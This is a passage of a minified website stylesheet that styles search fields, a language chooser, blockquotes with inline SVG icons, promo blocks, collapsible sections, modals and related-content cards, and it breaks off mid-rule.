input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events 